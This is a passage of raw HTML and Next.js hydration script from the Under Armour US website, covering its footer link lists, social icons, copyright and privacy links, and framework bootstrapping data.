class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n13:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be 